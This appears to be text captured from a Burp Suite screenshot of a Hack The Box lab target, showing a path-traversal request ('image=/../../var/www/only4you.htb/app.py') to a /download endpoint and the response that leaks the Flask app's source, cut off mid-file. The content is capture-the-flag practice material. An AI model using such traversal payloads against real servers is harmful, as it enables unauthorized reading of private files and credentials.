 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/../../var/www/only4you.htb/app.py
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 00:39:18 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
29 flash('Something went wrong!', 'danger')
30 elif status == 1:
31 flash('You are not authorized!', 'danger')
32 else:
33 flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')
34 return redirect('/#contact')
35 else:
36 return render_template('index.html')
37
38 @app.errorhandler(404)
39 def page_not_found(error):
40 return render_template('404.html'), 404
41
42 @app.errorhandler(500)
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers 12
Response Headers